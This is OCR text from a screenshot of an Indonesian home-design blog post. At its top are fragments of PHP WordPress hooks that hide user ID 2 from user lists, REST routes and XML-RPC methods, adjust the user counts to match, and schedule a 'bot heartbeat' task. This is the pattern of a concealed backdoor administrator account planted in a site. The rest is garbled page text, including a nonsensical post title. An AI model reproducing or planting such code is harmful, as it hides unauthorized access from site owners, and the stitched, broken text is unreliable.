
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Recommendations are often brief
that data files try unclear
By
anastasya
Posted on
August 7, 2026